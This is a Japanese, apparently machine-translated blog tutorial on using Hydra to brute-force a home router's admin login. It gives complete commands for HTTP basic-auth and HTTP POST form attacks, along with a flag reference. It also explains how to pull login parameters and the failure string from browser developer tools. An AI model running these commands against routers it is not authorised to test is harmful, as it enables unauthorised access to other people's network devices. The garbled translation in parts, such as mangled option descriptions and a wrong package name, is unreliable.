一般に、ルーターの設定を掘り下げる必要性に応じて、使い慣れたアドレスにドライブし、パスワードを要求します。 になる方法 さて、私はパスワードのソートを開始しましたが、その数はすべてをソートするには大きすぎ、リセットするには小さすぎます。

そして、Googleを開きました。 いくつかの質問の後、私はヒドラのようなものを見つけました。 そして、それは始まりました:発見への渇望、未知への探求など。

さあ始めましょう

私が最初にしたことは、パスワード辞書をコンパイルすることでした。25以上の組み合わせがあります。 次に、Kali linuxまたはHydra自体をダウンロードします(Linux



または、次のダイアログボックスがあります。

ログインとパスワードのいずれかが、サイトのフォームから要求されます。 私の最初のオプションなので、それから始めましょう。 「管理者パネル」に向かう途中に、ダイアログボックスの形の警備員がいます。 これはhttp-get承認の一種です。

ターミナルを開きます。 入力してください:

hydra -l admin -P myPass.txt -s 80 192.168.1.1 http-get /

「-l」の後はログイン、「-P」の後は辞書、「-s」の後はポートです。 また、他のフラグも自由に使用できます。

-R前の壊れた/壊れたセッションを復元する

-S SSL接続を確立します

-s PORTサービスがデフォルトのポートにない場合、ここでポートを指定できます

-l LOGINまたは-L FILEにLOGINS(名前)を指定するか、FILEから複数のログインをロードします

-p PASSWORDまたは-P FILE、パスワードを繰り返し処理するか、FILEから複数のパスワードをロードします

-x最小:最大:総当たり攻撃用のシンボルセットパスワード生成、ヘルプを表示するには「-x -h」と入力

-e nsr「n」-空のパスワードで試してください、「s」-パスワードおよび/または「r」としてログイン-資格情報を逆にします

-uは、parlsではなくユーザーに焦点を合わせます(効果的!-xオプションを使用することを意味します)

-C FILE形式。「login:password」は、-L / -Pオプションの代わりにコロンで区切られます

-M攻撃のためのサーバーのリスト、1行につき1エントリ、コロン「:」の後、ポートを指定できます

-o FILE検出されたユーザー名/パスワードのペアを標準出力ではなくFILEに書き込みます

-f / -Fは、ユーザー名とパスワードのペアが一致したときに終了します(-M:ホストの場合は-f、グローバルの場合は-F)

-t TASKS実行中の並列TASKSの数(ホストごと、デフォルト:16)

-w / -W TIME応答タイムアウト(32秒)/スレッドごとの接続間

-4 / -6はIPv4(デフォルト)またはIPv6アドレスを優先します

-v / -V / -d言語モード/各試行のログイン+パスワードを表示/デバッグモード

-q接続エラーメッセージを出力しません

-Uモジュールの使用の詳細

サーバーターゲット:DNS、IP、または192.168.0.0/24(このORオプション-M)

ハッキングのためのサービス(サポートされているプロトコルのリストを参照)

OPT一部のサービスモジュールは追加の入力をサポートします(モジュールヘルプの場合は-U)

さて、このようなもの:

2番目のオプション:

私のものではなく、正直にAntichatから取られたもので、著者の文法上の誤りを修正したものです(句読点をたくさん残しました)。 興味深いことに、これは翻訳と見なすことができますか?

私たちはサイト上のフォームに会います:



この認証方法はhttp-post-formです 。ここでは、ブラウザーがルーターにデータを送信する方法を理解する必要があるため、少し手を加える必要があります。

この場合、Chromeブラウザーを使用しました(Kali LinuxのChromiumの類似物は、apt-get install chromaを使用してインストールされます)。

今、あなたは1つの非常に愚かなことをする必要があります...間違ったユーザー名を指定して渡す...

なぜ後で見る...

F12を押して、Webページ編集モードに入ります。

[ネットワーク]→[ ログの保存]チェックボックスをオンにします 。

間違ったユーザー名とパスワードを入力してください...



さて、どうしたの? うまくいきません! さらに、ログイン試行が数回失敗すると、フォームは180秒間ブロックされます。

HEADERSタブに移動して、 次の行を探します。

Request URL:http://192.168.0.1/index.cgi

すべてをip-addressから切り離します-/index.cgi ...おめでとうございます。認証スクリプトの最初の部分が見つかりました...先に進みます... FORM DATAタブに移動し、表示モードをVIEV SOURCEに変更します。

update_login=login&update_password=password&check_auth=y&tokenget=1300& update_login=login&update_password=password

ビンゴ! 承認スクリプトの2番目の部分が見つかりました! もう少し! ここで、エラーメッセージのあるページを見つける必要があります... ELEMENTSタブをクリックする必要があります。

そして、HTML要素(CTRL + SHIFT + C)を選択し、エラーメッセージが表示されたウィンドウを選択します...この場合-認証に失敗しました!

<span langkey="bad_auth" style="display: inline;">Authentication failed!</span>

選択してください:

span langkey="bad_auth"

そして、少しルール... bad_auth-それだけです! キーは事実上私たちのポケットにあります...これで認証行を完全に書くことができます:

index.cgi:update_login=login&update_password=password:bad_auth

ここで、「ログイン」を置き換える必要があります-^ USER ^そして「パスワード」の代わりに^ PASS ^すると、行は次のようになります。

index.cgi:update_login=^USER^&update_password=^PASS^:bad_auth

次のコマンドを入力します。

hydra -l admin -P router-pass.dic -t 1 -e nsr -vV -f -s 80 192.168.0.1 http-post-form "/index.cgi:update_login=^USER^&update_password=^PASS^:bad_auth"

スクリプトの部分の間にコロンがあることに注意してください! それは義務です! ちなみに、ヒドラを介してフォームをブロックすることは発生しませんでした...これは非常に楽しいです。

適切なルーターモデルの所有者ではないため、2番目の方法の操作性はわかりません。 Antichatの表現力豊かな人物を信頼する必要があります。

誰もが興味を持っている場合は、コメントをチェックして登録解除してください。 TL-WR1043N / TL-WR1043NDルーターを使用しました。 Antichat付きルーター -D-link300NRU。

ご清聴ありがとうございました!